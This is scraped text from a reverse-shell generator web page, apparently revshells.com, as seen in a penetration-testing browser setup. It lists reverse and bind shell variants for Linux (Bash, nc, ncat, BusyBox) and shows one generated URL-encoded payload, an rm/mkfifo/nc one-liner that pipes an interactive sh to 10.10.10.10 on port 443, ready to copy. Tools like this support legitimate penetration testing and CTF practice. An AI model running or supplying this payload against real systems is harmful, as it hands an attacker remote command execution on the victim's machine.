 https://www.revshells.com/
arrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources HTB Account
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E
%261%7Cnc%2010.10.10.10%20443%20%3E%2Ftmp%2Ff
Shell sh Encoding URL Encode
Copy to clipboard
Raw Copy